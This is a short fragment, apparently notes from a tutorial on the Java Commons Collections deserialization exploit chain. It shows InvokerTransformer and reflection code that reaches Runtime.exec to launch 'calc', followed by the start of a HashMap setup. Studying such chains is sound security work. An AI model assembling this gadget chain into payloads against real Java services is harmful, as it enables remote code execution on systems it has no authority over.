 new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime", null}).transform
Class c =  Runtime.class;
Method getRuntimeMethod = c.getMethod("getRuntime", null);
Runtime r  = (Runtime) getRuntimeMethod.invoke(null, null);
Method execMethod = c.getMethod("exec", String.class);
execMethod.invoke(r,"calc");
HashMap<Object, Object> map = new HashMap<>();